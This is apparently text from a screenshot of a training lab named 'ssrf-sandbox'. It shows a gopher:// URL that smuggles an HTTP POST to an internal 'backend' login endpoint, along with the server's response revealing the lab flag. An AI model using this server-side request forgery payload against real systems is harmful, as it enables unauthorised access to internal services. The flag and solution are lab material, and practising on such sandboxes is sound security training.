 Not secure ssrf-sandbox/preview
Preview Link Status API
Preview Link
URL:
gopher://backend:80/_POST%20/login%20HTTP/1.1%0aContent-Length:%2041%0aContent-Type:%20application/x-www-form-urlencoded%0a%0au
Utility:
curl
Submit
Response
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 41
Server: Werkzeug/2.0.1 Python/3.7.11
Date: Thu, 09 Jan 2025 05:00:49 GMT
{
"Flag": "OS{followTheWhiteRabbit}"
}